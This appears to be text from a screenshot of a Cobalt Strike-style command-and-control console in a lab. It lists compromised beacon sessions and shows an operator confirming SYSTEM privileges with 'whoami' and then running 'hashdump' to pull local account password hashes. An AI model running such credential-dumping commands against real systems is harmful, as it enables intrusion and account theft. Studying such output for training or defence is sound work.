 Dora
WIN-P26AK33U871 @ 1576
Dora
WIN-P26AK33U871 @ 2060
SYSTEM *
WIN-P26AK33U871 @ 368
Event Log X Listeners X Sites X Beacon 192.168.175.144@368 X
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Dora:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::